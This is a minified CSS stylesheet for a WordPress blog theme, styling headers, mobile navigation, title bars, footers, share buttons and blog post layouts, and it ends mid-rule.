.sh-nav>li.menu-item:first-child{padding-left:0}.sh-header-side{backface-visibility:hidden;position:fixed;top:0;bottom:0;right:-17px;transform:translateX(350px);width:350px;padding:30px;background-color:#fff;z-index:5000;border-left:1px solid rgba(0,0,0,.45);display:none;transition:0.3s all ease-in-out;overflow-y:scroll}.sh-header-side-close{position:absolute;top:30px;right:30px;background-color:#fff;z-index:100;padding-left:20px}.sh-header-side-close i{font-size:21px;cursor:pointer}.sh-header-side-overlay{backface-visibility:hidden;background-color:rgba(0,0,0,.7);position:fixed;z-index:5000;top:0;bottom:0;left:0;right:0;z-index:4999;display:none;opacity:0;transition:0.3s all ease-in-out;cursor:pointer;cursor:url(../../../../../../themes/gillion/img/cursor.png),auto}.sh-header-side h3{position:relative;display:block}.sh-header-side h3{font-size:18px}body.admin-bar .sh-header-side{top:32px}.sh-header-search-side{backface-visibility:hidden;background-color:rgba(0,0,0,.7);position:fixed;z-index:5000;top:0;bottom:0;left:0;right:0;z-index:4999;cursor:pointer;display:flex;align-items:center;justify-content:center;opacity:0;transition:0.3s all ease-in-out;transition-timing-function:cubic-bezier(.445,.05,.55,.95);overflow:hidden;height:0;width:0}.sh-header-search-side-animated{opacity:1;height:auto;width:auto}.sh-header-search-side-container{width:70%;max-width:1200px;position:relative}.sh-header-search-side .sh-header-search-side-input{line-height:100px!important;background-color:#fff;border-radius:1000px;width:100%;display:table;margin:0 auto;padding:0;border-width:0;z-index:6000;padding:0 100px;font-size:24px!important;color:#9e9e9e;font-weight:300;font-style:normal;box-shadow:1px 4px 8px 1px rgba(0,0,0,.2);margin:10px 0}.sh-header-search-side .sh-header-search-side-input::-webkit-input-placeholder{font-style:italic;color:#b3b3b3}.sh-header-search-side .sh-header-search-side-input:-moz-placeholder{font-style:italic;color:#b3b3b3}.sh-header-search-side .sh-header-search-side-input::-moz-placeholder{font-style:italic;color:#b3b3b3}.sh-header-search-side .sh-header-search-side-input:-ms-input-placeholder{font-style:italic;color:#b3b3b3}.sh-header-search-side-close{position:absolute;top:51px;right:60px}.sh-header-search-side-close i{color:#9e9e9e;font-size:18px}.sh-header-search-side-icon{position:absolute;top:52px;left:60px}.sh-header-search-side-icon i{color:#b3b3b3;font-size:18px}.sh-sticky-logo,.sh-light-logo{display:none}.sh-sticky-header-active .sh-sticky-logo{display:block}.sh-sticky-header-active .sh-standard-logo{display:none}.primary-desktop-light .sh-header:not(.sh-sticky-header-active) .header-logo img{display:none}.primary-desktop-light .sh-header:not(.sh-sticky-header-active) .header-logo .sh-light-logo{display:block}.primary-mobile-light .sh-header-mobile:not(.sh-sticky-header-active) .header-logo img{display:none}.primary-mobile-light .sh-header-mobile:not(.sh-sticky-header-active) .header-logo .sh-light-logo{display:block}.primary-desktop-light .sh-header-top:not(.sh-sticky-header-active) .header-logo img{display:none}.primary-desktop-light .sh-header-top:not(.sh-sticky-header-active) .header-logo .sh-light-logo{display:block}.primary-desktop-dark{position:absolute!important;z-index:5000;width:100%}.primary-desktop-dark .sh-header-top{background-color:rgba(255,255,255,0)!important}.primary-desktop-dark .sh-header:not(.sh-sticky-header-active){background-color:rgba(255,255,255,0)!important}.primary-desktop-dark .sh-header:not(.sh-sticky-header-active):not(.sh-header-disabled-border){border-bottom:1px solid rgba(0,0,0,.1)!important}.primary-desktop-light{position:absolute!important;z-index:5000;width:100%}.primary-desktop-light .sh-header-top{background-color:rgba(255,255,255,0)!important}.primary-desktop-light .sh-header:not(.sh-sticky-header-active){background-color:rgba(255,255,255,0)!important}.primary-desktop-light .sh-header:not(.sh-sticky-header-active):not(.sh-header-disabled-border){border-bottom:1px solid rgba(255,255,255,.1)!important}.primary-desktop-light .sh-header:not(.sh-sticky-header-active) .sh-nav>li>a,.primary-desktop-light .sh-header:not(.sh-sticky-header-active) .sh-nav>li.menu-item>a>i,.primary-desktop-light .sh-header:not(.sh-sticky-header-active) .sh-nav>li.menu-item>a>div>i{color:rgba(255,255,255,.85)!important}.primary-desktop-light .sh-header:not(.sh-sticky-header-active) .sh-nav>li.current_page_item>a,.primary-desktop-light .sh-header:not(.sh-sticky-header-active) .sh-nav>li:not(.current_page_item):hover>a{color:#fff!important}.primary-mobile-light{position:absolute;z-index:5000;width:100%}.primary-mobile-light .sh-header-mobile{background-color:rgba(255,255,255,0)!important;border-bottom:1px solid rgba(255,255,255,.1)!important}.primary-mobile-light .sh-header-mobile-navigation{border-bottom:0px!important}.primary-mobile-light .sh-header-mobile .sh-nav>li>a,.primary-mobile-light .sh-header-mobile .sh-nav>li.menu-item>a>i{color:rgba(255,255,255,.85)!important}.primary-mobile-light .sh-header-mobile .sh-nav>li.current_page_item>a{color:#fff!important}.primary-mobile-light .sh-hamburger-menu span{background-color:rgba(255,255,255,.85)!important}.sh-nav-share ul{width:50px!important;margin-left:-14px!important;padding:0px!important}.sh-nav-share ul li{text-align:center}.sh-nav-share ul a{padding:12px 15px!important;transition:0.3s background-color ease-in-out}.sh-nav-share ul li{border-bottom:1px solid #ebebeb!important}.sh-nav-share ul li:last-child{border-bottom:0px!important}.sh-nav-share ul i{font-size:16px;color:#505050;position:relative}.sh-nav-share ul li:hover a{background-color:#505050;position:relative;margin:0 0 -1px 0;padding-bottom:13px!important}.primary-desktop .sh-header .sh-nav .sh-nav-share ul li:hover a i{color:#fff!important}.primary-desktop .sh-share-item:hover a{background-color:#505050!important}.primary-desktop .sh-share-item-facebook:hover a{background-color:#6187ea!important}.primary-desktop .sh-share-item-twitter:hover a{background-color:#5ec6fd!important}.primary-desktop .sh-share-item-googleplus:hover a{background-color:#e77373!important}.primary-desktop .sh-share-item-pinterest:hover a{background-color:#e64f56!important}.primary-desktop .sh-share-item-instagram:hover a{background-color:#d41f54!important}.post-content-share:not(.post-content-share-side):not(.post-content-share-mobile){width:80px;margin-left:-80px;float:left}@media (min-width:1024px){.woocommerce #content div.product div.images,.woocommerce div.product div.images,.woocommerce-page #content div.product div.images,.woocommerce-page div.product div.images{width:41.5%!important}.woocommerce #content div.product div.summary,.woocommerce div.product div.summary,.woocommerce-page #content div.product div.summary,.woocommerce-page div.product div.summary{width:54.5%!important}}.entry-summary{position:relative;min-height:200px}.entry-summary-item{display:inline-block;margin-left:-4px;width:calc(100% - 45px);vertical-align:top;padding-right:35px}.entry-summary .post-content-share:not(.post-content-share-side):not(.post-content-share-mobile){display:inline-block;float:none;margin-left:-4px;width:45px;vertical-align:top}.post-content-share-mobile{margin-top:20px;display:none}.post-content-share-mobile .jssocials-share{margin-top:0.3em!important}@media (max-width:768px){.entry-summary-item{width:100%;padding-right:0}.post-content-share{display:none!important}.post-content-share-mobile-contaner .post-content-share-mobile{display:block!important}.blog-style-single-share .post-item-single-container{padding-left:0px!important}}.post-item-single-container{position:relative;min-height:200px;margin-top:37px}.post-item-single-container .post-categories-container{margin-top:0}.blog-style-single-share .post-item-single-container{padding-left:80px}.post-content-share:not(.post-content-share-side) .jssocials-share:first-child{margin-top:0}.post-content-share-side .jssocials-share:first-child{margin-left:8px}.post-content-share .jssocials-share:last-child{margin-bottom:0}.post-content-share .jssocials-share{width:45px;height:45px;border:1px solid #f0f0f0;display:inline-block;transition:0.3s all ease-in-out}.post-content-share .jssocials-share:hover{box-shadow:0 3px 6px 1px rgba(0,0,0,.07)}.post-content-share .jssocials-share-link{width:45px;height:45px;display:flex;align-items:center;justify-content:center}.post-content-share .jssocials-share-logo{font-size:18px;color:#505050}.jssocials-share-googleplus{display:none!important}.sh-header-side,.sh-header-side-overlay{transition-timing-function:cubic-bezier(.445,.05,.55,.95)}.primary-desktop{position:relative;z-index:1500}.sh-header-mobile-dropdown{display:none;z-index:1200;position:relative;border-bottom-left-radius:8px;border-bottom-right-radius:8px;border-bottom:1px solid rgba(0,0,0,.05)}.sh-header-mobile .sh-header-logo-container{width:100%}.sh-header-mobile .header-logo-container{margin:0 auto}.sh-header-mobile .container{padding:0 15px}.sh-header-mobile-navigation{border-bottom:1px solid #EDEDED}.sh-header-mobile-navigation .sh-nav-container{padding:30px 0}.sh-header-mobile-navigation-content{display:flex;align-items:center}.sh-header-mobile-navigation-content-left,.sh-header-mobile-navigation-content-right{width:120px}.sh-header-mobile-navigation-content-center{flex:1}.sh-header-mobile-navigation-right ul{white-space:nowrap}.sh-header-mobile-navigation-right li{float:none!important;display:inline-block}.sh-nav-mobile .sh-nav-special{display:none}.sh-nav-mobile{max-width:800px;padding:0!important;overflow:hidden}.sh-nav-mobile ul{display:none}.sh-nav-mobile ul li a{padding-left:30px!important}.sh-nav-mobile ul ul li a{padding-left:60px!important}.sh-nav-mobile ul ul ul li a{padding-left:90px!important}.sh-nav-mobile ul ul ul ul li a{padding-left:110px!important}.sh-nav-mobile ul ul ul ul ul li a{padding-left:130px!important}.sh-nav-mobile ul.open{display:block}.sh-nav-mobile ul{background-color:#f7f7f7}.sh-nav-mobile li:after{content:"";display:block;left:0;right:0;position:absolute;height:1px;background-color:#303030;width:100%}.sh-nav-mobile li:last-child:after{height:0}.sh-nav-mobile ul{position:relative}.sh-nav-mobile ul li:after{left:auto;right:auto}.sh-nav-mobile li a{font-weight:700;font-size:13px}.sh-nav-mobile li .sub-menu:before{content:"";display:block;position:absolute;height:1px;background-color:#303030;width:100%}.sh-nav-mobile li.current-menu-item>a{color:#fff}.sh-nav-mobile li.menu-item-has-children>a:after{font-family:'simple-line-icons'!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;position:relative;font-size:12px;margin-left:6px;top:6px;float:right;content:"\e604"}.sh-nav-mobile li.menu-item-has-children li.menu-item-has-children>a:after{margin-right:30px}.sh-nav-mobile li a{display:block;padding:16px 0;color:#aaa}.sh-header-mobile .sh-nav-mobile li:last-child{border-bottom:0 solid transparent!important}.header-mobile-search{width:100%;position:relative;box-shadow:0 2px 21px 0 rgba(0,0,0,.1);z-index:2000}.header-mobile-search .header-mobile-form{position:relative}.header-mobile-search .header-mobile-form .header-mobile-form-input{display:block;background-color:transparent;border:0;padding:0;padding-right:50px;width:100%;line-height:70px!important;margin-bottom:0;font-size:13px;vertical-align:middle}.header-mobile-search .header-mobile-form .header-mobile-form-input:focus{outline:none}.header-mobile-search .header-mobile-form-submit{position:absolute;right:0;top:0;bottom:0;line-height:70px;text-align:center;font-size:18px;background-color:transparent;border:0}.header-mobile-social{padding-top:15px}.header-mobile-social-media{width:100%;padding:0;border-top:1px solid #303030;position:relative}.header-mobile-social-media a{display:inline-block;vertical-align:top;text-align:left;padding:0;padding-right:30px}.header-mobile-social-media a:hover{background-color:#303030}.header-mobile-social-media a:first-child{border-left:none}.header-mobile-social-media i{font-size:18px;color:#8d8d8d;padding-left:0;position:relative;line-height:54px}.header-mobile-social-media a.sh-login-popup{margin-top:15px;margin-left:0;float:right}@media (max-width:550px){.header-mobile-social-media a{padding-right:20px}}header.primary-mobile{display:none}.sh-header-mobile-table{position:relative}.sh-header-mobile .header-logo{position:absolute;top:0;left:0;right:0;bottom:0;display:flex;align-items:center;justify-content:center;z-index:0}.sh-header-mobile .header-logo-container{max-width:60%}.sh-header-mobile .header-standard-position{z-index:1;position:relative}.sh-header-mobile .sh-nav-cart-wishlist{padding-left:0!important;padding-right:0!important;display:none!important}.sh-header-mobile .sh-nav-readmore{padding-left:2px!important}@media (max-width:400px){.sh-header-mobile .container{width:100%!important}}.sh-titlebar{position:relative;padding:0;background-repeat:no-repeat;background-position:50% 0%;background-size:cover!important;background-color:#fafafa;z-index:100}@media (min-width:768px){body.admin-bar .sh-titlebar:not(.sh-titlebar-parallax-disabled){background-position:50% -28px}.sh-titlebar-parallax:not(.sh-titlebar-parallax-disabled){background-position:-9000px -9000px!important;background-size:auto!important}}.sh-titlebar #jarallax-container-0{opacity:0;-webkit-animation:new-item-animation 0.5s linear forwards;animation:new-item-animation 0.5s linear forwards}@-webkit-keyframes new-item-animation{from{opacity:0}to{opacity:1}}@keyframes new-item-animation{from{opacity:0}to{opacity:1}}.sh-titlebar #jarallax-container-0,#jarallax-container-0,#jarallax-container-1,#jarallax-container-2,#jarallax-container-3,#jarallax-container-4,#jarallax-container-5{z-index:0!important}.sh-titlebar .container{padding:0 15px}.sh-titlebar a{color:#8d8d8d!important}.sh-titlebar .sh-table{min-height:60px;z-index:100;position:relative}.sh-titlebar-height-small{padding:30px 0}.sh-titlebar-height-medium{padding:50px 0}.sh-titlebar-height-large{padding:100px 0}.sh-titlebar .titlebar-title h1,.sh-titlebar .titlebar-title h2{font-size:18px;margin-bottom:0;font-weight:700}.sh-titlebar .title-level{text-align:right}.sh-titlebar .title-level .separator{font-size:0}.sh-titlebar .title-level .separator:after{display:inline-block;content:"/";font-size:11px;padding:0 12px}.sh-titlebar .title-level .breadcrumbs{font-size:11px;margin:0;margin-bottom:-4px;position:relative}.sh-titlebar .title-level .item-current{font-weight:700}.sh-titlebar-center{text-align:center}.sh-titlebar-center .titlebar-title{margin-bottom:10px}.sh-titlebar-center .title-level{text-align:center}.sh-titlebar-center .title-level .breadcrumbs{margin-bottom:0}.sh-titlebar-light{padding-top:121px;background-color:#353535!important;position:relative}.sh-titlebar-light .sh-table{padding:130px 0}.sh-titlebar-light h1,.sh-titlebar-light a,.sh-titlebar-light span{color:#fff!important}.sh-titlebar-light .sh-titlebar-icon{opacity:1;position:absolute;bottom:15px;left:0;width:100%;text-align:center;-webkit-animation-name:bounce;animation-name:bounce;-webkit-animation-delay:3s;animation-delay:3s;-webkit-animation-duration:5s;animation-duration:5s;-webkit-animation-iteration-count:3;animation-iteration-count:3;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}.sh-titlebar-light .sh-titlebar-icon i{font-size:21px;color:#fff;opacity:.7;display:block;position:relative}.sh-titlebar-light .titlebar-title .titlebar-title-h1{font-size:36px;margin-bottom:10px}.sh-titlebar-light .titlebar-title-h1{color:#fff}.sh-titlebar-light .sh-titlebar-desc{color:#fff;font-style:italic;font-size:16px;opacity:.8;margin-top:16px}.sh-titlebar-light .title-level{margin-top:15px}.sh-titlebar-dark{padding-top:121px;Xbackground-color:#353535!important;position:relative}.sh-titlebar-dark .sh-table{padding:130px 0}.sh-titlebar-dark h1,.sh-titlebar-dark a,.sh-titlebar-dark span{Xcolor:#fff!important}.sh-titlebar-dark .sh-titlebar-icon{opacity:1;position:absolute;bottom:15px;left:0;width:100%;text-align:center;-webkit-animation-name:bounce;animation-name:bounce;-webkit-animation-delay:3s;animation-delay:3s;-webkit-animation-duration:5s;animation-duration:5s;-webkit-animation-iteration-count:3;animation-iteration-count:3;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}.sh-titlebar-dark .sh-titlebar-icon i{font-size:21px;Xcolor:#fff;opacity:.7;display:block;position:relative}.sh-titlebar-dark .titlebar-title .titlebar-title-h1{font-size:36px;margin-bottom:10px}.sh-titlebar-dark .titlebar-title-h1{Xcolor:#fff}.sh-titlebar-dark .sh-titlebar-desc{Xcolor:#fff;font-style:italic;font-size:16px;opacity:.8;margin-top:16px}.sh-titlebar-dark .title-level{margin-top:15px}@-webkit-keyframes bounce{0%,{opacity:1}50%{opacity:0}100%{opacity:1}}@keyframes bounce{0%{opacity:1}50%{opacity:0}100%{opacity:1}}@media (max-width:1020px){.sh-titlebar-light .sh-table{padding:75px 0}}.sh-footer-columns{position:relative}.sh-footer-columns>.widget-item{display:inline-block;width:33.3%;vertical-align:top;padding:0 15px;margin-bottom:25px;margin-right:-4px}.sh-footer-widgets{padding:100px 0 100px 0;color:#e3e3e3;background-color:#262626}.sh-footer-col>div:last-child{padding-bottom:0}.sh-footer-widgets a,.sh-footer-widgets li a{color:#fff}.sh-footer-widgets a:hover,.sh-footer-widgets li a:hover{color:#d79c74}@media (max-width:1025px) and (min-width:701px){#sidebar .sidebar-container,.gillion-columns-sidebar .wpb_widgetised_column>.wpb_wrapper{margin:0 -15px}#sidebar .widget-item,.gillion-columns-sidebar .widget-item{padding-bottom:60px;width:50%;float:left;vertical-align:top}#sidebar .widget-item,.gillion-columns-sidebar .wpb_widgetised_column>.wpb_wrapper .widget-item{padding-left:15px;padding-right:15px}}.sh-footer-widgets h3{color:#fff;font-size:24px;position:relative;display:block}.sh-footer-widgets h3:not(.widget-tab-title):after{content:"";position:absolute;top:50%;width:100%;height:1px;background-color:rgba(255,255,255,.12);margin-left:20px}.sh-footer-widgets .sh-widget-poststab-title:after{background-color:rgba(255,255,255,.12)}.sh-copyrights{background-color:#222;color:#fff;padding:40px 10px}.sh-copyrights-align-center{display:block;text-align:center}.sh-copyrights-align-center .sh-table-cell{display:table;margin:0 auto}.sh-copyrights-align-left2 .sh-copyrights-info{text-align:right}@media (max-width:900px){.sh-copyrights-align-left2 .sh-copyrights-info{text-align:center}}.sh-copyrights a{color:#fff}.sh-copyrights a:hover{color:#d79c74}.sh-copyrights-style1{float:left;height:70px}.sh-copyrights-style2{display:table;margin:0 auto;height:70px}.sh-footer-widgets ul li:first-child{padding-top:0}.sh-footer-widgets ul li:last-child{border-bottom:0!important;padding-bottom:0!important}.sh-footer-widgets ul li,.sh-footer-widgets ul li{border-bottom:1px solid rgba(255,255,255,.1);padding:7.5px 0}.sh-footer-widgets .widget-item:not(.widget_pages):not(.widget_nav_menu) ul{list-style:none;padding-left:0}.sh-copyrights-social{font-size:16px;line-height:normal!important;margin-right:4px}.sh-copyrights-social a{display:inline-block;border-left:1px solid rgba(255,255,255,.1);height:70px;line-height:70px;width:70px;text-align:center;margin-right:-4px}.sh-copyrights-social a:last-child{border-right:1px solid rgba(255,255,255,.1)}.sh-copyrights-social i{padding:0;position:relative;bottom:-2px}.sh-copyrights-social a:first-child i{padding-left:0}.sh-copyrights-social a:last-child i{padding-right:0}.sh-copyrights-image{max-height:70px}.sh-copyrights-logo{padding-bottom:10px}.sh-copyrights-info{font-size:12px;margin-top:10px}.sh-copyrights-text-only{text-align:center}.sh-copyrights-text-only .sh-copyrights-text{margin:0}.sh-copyrights .sh-nav li a{text-transform:uppercase}.sh-copyrights .sh-nav li.menu-item-has-children>a:after{font-size:0px!important}@media (min-width:851px){.sh-footer-paralalx-init .content-container{position:relative;background-color:#fff;z-index:100}.sh-footer-paralalx-init .sh-footer{backface-visibility:hidden;position:fixed;width:100%;bottom:0;left:0;right:0;z-index:0;opacity:0}}@media (max-width:851px){.sh-footer-paralalx-init .sh-footer{opacity:1!important}}.sh-footer-widgets .row{margin-right:-15px;margin-left:-15px}.sh-footer-widgets .row>div{padding-right:20px;padding-left:20px}@media (max-width:991px){.sh-footer-widgets .row>div:not(:last-child){padding-bottom:60px}}@media (max-width:900px){.sh-footer-widgets .row>div:not(:last-child){padding-bottom:60px}.sh-copyrights .sh-nav-container ul{margin:0 auto;display:table;float:none;margin-top:10px}}.blog-hide-lines article .post-container{border-bottom-width:0}.post-left-side{width:44%;margin-right:3%}.post-right-side{width:53%}.ratio-container{padding-top:56.25%;position:relative}.ratio-container-classic{padding-top:75%!important}.ratio-container-portrait{padding-top:115%!important}.ratio-content{display:block;position:absolute;top:0;left:0;right:0;bottom:0;overflow:hidden}.ratio-content>div{width:100%;height:100%}.post-container{margin:0 15px;position:relative}.ratio-content iframe{width:100%;height:100%}.post-title-container>a{float:left}.post-title{display:block;word-break:break-word}.post-title h1,.post-title h2{font-size:26px;line-height:110%!important;margin-bottom:5px;margin-top:5px;display:inline-block}.post-title h2:hover,.post-title h3:hover,.post-title h4:hover,h2.post-title:hover,h5.post-title:hover{opacity:.8}body.single h1.post-title:hover,body.single h2.post-title:hover,.post-title:hover .post-read-later{opacity:1!important}body.single h1.post-title,body.single h2.post-title{cursor:default}.post-read-later{display:none;position:relative;margin-left:-6px;padding-left:6px;padding-top:5px;padding-right:5px;display:none!important;top:0;opacity:0;transition:0.8s opacity ease-in-out;cursor:pointer;font-size:80%}@media (min-width:1025px){#page-container .post-read-later,.sh-footer .post-read-later{display:inline!important}}.post-read-later i,.post-read-later i:before{display:inline!important}.post-read-later[data-type=remove]{opacity:1!important}#sidebar .post-read-later,.sh-footer .post-read-later{font-size:100%;padding-left:8px}.responsive-post-read-later{display:none}@media (max-width:1024px){.responsive-post-read-later{display:inline-block}.responsive-post-read-later .post-read-later{display:inline-block!important;opacity:0.7!important;margin-left:-12px}.responsive-post-read-later .post-read-later i{font-size:14px}}body.sh-bookmarks-style_meta #page-container .post-title .post-read-later{display:none!important}.desktop-post-read-later .post-read-later{opacity:1;margin-left:-12px}.desktop-post-read-later .post-read-later i{font-size:14px}.post-sticky{font-size:80%;padding-right:7px;color:#d79c74}.post-quote-and-link{line-height:180%;width:100%;font-weight:700;border-top:1px solid rgba(255,255,255,.2);border-bottom:1px solid rgba(255,255,255,.2);padding:21px 0}.post-quote-and-link a{display:block;font-size:18px;margin-bottom:6px;font-weight:400;font-style:italic;line-height:140%}.post-quote-and-link span{font-size:16px;display:block;padding-top:5px;text-align:center}.post-content img:not(:last-child),.post-content p:not(:last-child),.post-content table:not(:last-child){margin-bottom:15px}.page-default-content>figure>img,.page-default-content>img:not(:last-child),.page-default-content>p:not(:last-child),.page-default-content>table:not(:last-child){margin-bottom:15px}.post-content .post-password-form label{margin-top:15px;font-size:15px;display:block}.post-content .post-password-form input{margin-top:10px}.post-content .post-password-form input[type="submit"]{font-weight:700;border:0;color:#fff}.post-meta{padding:0}.post-meta,.post-meta a{font-size:11px}.post-meta i{font-size:13px;position:relative;bottom:-1px;margin-right:4px;padding-left:1px;width:auto;height:auto;margin-left:0;line-height:1;vertical-align:inherit}.post-meta,.post-meta a{color:#8d8d8d}.post-meta img{filter:grayscale(100%);transition:0.3s all ease-in-out}.post-meta img:hover{filter:grayscale(0%)}body:not(.sh-bookmarks-style_meta) .post-meta-content>*:not(:last-child):not(:nth-last-child(2)),body.sh-bookmarks-style_meta .post-meta-content>*:not(:last-child){padding-right:10px;margin-right:10px;display:inline-block;position:relative}body:not(.sh-bookmarks-style_meta) .post-meta-content>*:not(:last-child):not(:nth-last-child(2)):after,body.sh-bookmarks-style_meta .post-meta-content>*:not(:last-child):after{content:"";display:block;position:absolute;background-color:#d6d6d6;width:1px;top:5px;bottom:5px;right:-1px}@media (max-width:1025px){body.sh-bookmarks-style_meta .post-meta-content>*:nth-last-child(2),body.sh-bookmarks-style_title .post-meta-content>*:nth-last-child(2){padding-right:10px;margin-right:10px;display:inline-block;position:relative}body.sh-bookmarks-style_meta .post-meta-content>*:nth-last-child(2):after,body.sh-bookmarks-style_title .post-meta-content>*:nth-last-child(2):after{content:"";display:block;position:absolute;background-color:#d6d6d6;width:1px;top:5px;bottom:5px;right:-1px}}body .blog-slider-item .post-meta-content>*:not(:last-child):after,body .post-style-cover .post-meta-content>*:after,body .post-quote-link-meta .post-meta-content>*:after,body .sh-widget-posts-slider-style2 .post-meta-content>*:after{background-color:rgba(255,255,255,.14)!important}.post-meta-content>.post-auhor-date-full:after{top:10px!important;bottom:10px!important}.desktop-post-read-later .post-read-later{display:inline!important}@media (max-width:1025px){.post-readtime span{display:none}body.single .post-readtime{display:block}}.placeholder-post-read-later{opacity:0}.post-author-image{margin-right:8px;display:inline-block!important}@media (max-width:500px){.post-author-image{display:none!important}}.post-single-meta{padding:0 30px 35px 30px;padding-left:0}.post-single-meta,.post-single-content{float:left;width:100%}@media (max-width:700px){.post-single-meta{padding-right:0}}.post-single-meta .post-title h1,.post-single-meta .post-title h2{margin-top:0;padding-top:0;margin-bottom:8px;font-size:36px}@media (max-width:782px){.post-single-meta .post-title h1,.post-single-meta .post-title h2{font-size:24px}.post-single-meta{padding-bottom:0}.blog-single .post-content p{font-size:90%}.post-item-single-container{margin-top:32px}}.post-thumbnail{position:relative;display:block;display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;-o-flex-direction:column;flex-direction:column;-webkit-flex-direction:column;-moz-justify-content:center;-ms-justify-content:center;-o-justify-content:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.post-thumbnail img{width:100%;min-width:100%;height:auto;transition:all 0.3s ease-in-out;margin-bottom:0}.post-thumnail-caption{font-size:11px;margin-top:15px}.post-item-single .post-thumbnail:hover img{-webkit-transform:none;-ms-transform:none;transform:none}.post-meta-icon{width:44px;height:44px;margin-left:auto;margin-right:auto;margin-bottom:-22px;text-align:center!important;position:relative}.post-meta-icon i,.post-meta-icon span{line-height:45px;font-size:21px}.post-more{font-weight:700}.psot-content{line-height:120%}.sticky{display:block}@media (max-width:782px){#page-container .blog-slider-item h1,#page-container .blog-slider-item h2{font-size:24px}}.blog-style-masonry{margin:0 -15px;opacity:0;transition:0.25s all ease}.blog-style-masonry article{width:33.3%;float:left;margin-bottom:40px}.blog-style-grid .post-content-container,.blog-style-masonry .post-content-container{margin-top:25px}.blog-style-grid .post-container,.blog-style-masonry .post-container{padding-bottom:10px;border-bottom:1px solid #f0f0f0}.blog-style-grid .format-link .post-container,.blog-style-grid .format-quote .post-container,.blog-style-masonry .format-link .post-container,.blog-style-masonry .format-quote .post-container{padding-bottom:0;border-width:0}.blog-style-grid .post-content-container,.blog-style-masonry .post-content-container{padding-bottom:13px}.blog-style-masonry .post-item .post-large-info h2{margin-top:0;margin-bottom:5px}.content-with-sidebar-left .blog-style-masonry article,.content-with-sidebar-right .blog-style-masonry article{width:50%}.post-item.format-standard .post-category{margin-top:-14px}.blog-list.blog-style-columns2:not(.blog-style-small):not(.blog-style-medium):not(.blog-style-large):not(.blog-style-left) .post-item{width:50%}.blog-list.blog-style-columns4:not(.blog-style-small):not(.blog-style-medium):not(.blog-style-large):not(.blog-style-left) .post-item{width:25%}.blog-style-masonry-card .post-gallery-list,.blog-style-masonry-card .post-gallery-list .slick-list,.blog-style-masonry-card .post-thumbnail,.blog-style-masonry-card .post-thumbnail img,.blog-style-masonry-card .post-overlay{border-bottom-left-radius:0px!important;border-bottom-right-radius:0px!important}.blog-style-masonry-card .post-container{border-bottom-width:0}.blog-style-masonry-card .post-content-container{border-bottom-left-radius:8px;border-bottom-right-radius:8px;background-color:#fff;box-shadow:0 6px 30px rgba(0,0,0,.1);margin-top:0;padding:25px 35px}.blog-style-grid{margin:0 -15px}.blog-style-grid article{width:33.3%;margin-bottom:40px}.content-with-sidebar-left .blog-style-grid:not(.blog-style-grid-element) article,.content-with-sidebar-right .blog-style-grid:not(.blog-style-grid-element) article{width:50%}.blog-style-grid .post-item{float:none;display:inline-block;vertical-align:top;margin-right:-4px}.blog-style-grid iframe{max-width:100%}.blog-style-grid .sh-ratio-container:not(.sh-ratio-container-130){padding-bottom:63%!important}.blog-style-grid .ratio-container{padding-top:63%!important}.blog-style-grid .post-gallery-item .sh-ratio-container{height:auto!important;padding-bottom:63%!important}.blog-style-left-mini article{width:100%!important;min-width:100%;margin-bottom:30px;position:relative}.blog-style-left-mini article h2{font-size:20px}.blog-style-left-mini .post-container-left{position:absolute;width:290px}.blog-style-left-mini .post-container-right{width:auto;margin-left:290px;min-height:195px}@media (max-width:800px){.blog-style-left-mini .post-container-left{width:200px}.blog-style-left-mini .post-container-right{margin-left:200px;min-height:128px}}@media (max-width:550px){.blog-style-left-mini .post-container-left,.blog-style-left-mini .post-container-right{position:relative;width:100%;margin-left:0}.blog-style-left-mini .post-container-right{margin-top:15px}}.blog-style-left article{width:100%!important;min-width:100%;margin-bottom:45px}.blog-style-left .post-container{margin:0}.blog-style-left .post-categories{margin-bottom:-6px}.blog-style-left .post-thumbnail-content{max-height:400px;overflow:hidden}.blog-style-left .post-container-right{display:flex;align-items:center;justify-content:center}@media (max-width:991px){.blog-style-left .post-container-right{height:auto!important}}@media (max-width:991px){.blog-style-left{margin:0 -15px}.blog-style-left article{width:50%;float:none;display:inline-block;margin-left:-4px;vertical-align:top}.blog-style-left .post-container{margin:0 15px}.blog-style-left .post-content-container{margin-top:25px}}.blog-style-left article .post-quote-link .sh-ratio-container{padding-bottom:35%}.blog-style-left-small .post-item{padding-left:315px;margin-bottom:30px;position:relative;width:100%!important;min-width:100%}.blog-style-left-small .post-container{min-height:170px;display:flex;align-items:center;width:100%}.blog-style-left-small .post-container h2{padding-top:3px;padding-bottom:8px}.blog-style-left-small .post-thumbnail{min-height:170px;position:absolute;top:0;left:0;width:290px;background-size:cover;background-position:center center;border-radius:8px}.blog-style-left-small .post-thumbnail .sh-ratio-container{padding-bottom:58.7%}@media (max-width:768px){.blog-style-left-small .post-item{padding-left:0}.blog-style-left-small .post-thumbnail,.blog-style-left-small .post-container{width:100%;position:relative;margin-left:0;margin-right:0}}.post-container-left .sh-ratio-container,.blog-style-left .post-gallery-item .sh-ratio-container,.blog-style-left-right .post-gallery-item .sh-ratio-container{padding-bottom:75%!important}.blog-style-left .post-quote-link-meta .post-meta,.blog-style-left-right .post-quote-link-meta .post-meta{display:table;margin:0 auto}.blog-style-left .post-quote-link-content,.blog-style-left-right .post-quote-link-content{text-align:center!important;max-width:560px;display:table;margin:0 auto}.blog-style-left .post-container,.blog-style-left-right .post-container{margin:0}.post-container-left .ratio-container{padding-top:75%!important}.blog-style-left-right article{width:100%;margin-bottom:45px}.blog-style-left-right .post-categories{margin-bottom:-6px}.blog-style-left-right .post-thumbnail-content{max-height:400px;overflow:hidden}.blog-style-left-right .post-container-right{display:flex;align-items:center;justify-content:center;text-align:center}@media (min-width:768px){.blog-style-left-right .post-item:nth-of-type(even) .post-container-left{float:right}}@media (max-width:768px){.blog-style-left-right .post-thumbnail{margin-bottom:21px}}.blog-style-left-right article .post-quote-link .sh-ratio-container{padding-bottom:35%}.blog-style-left-right-large .post-title 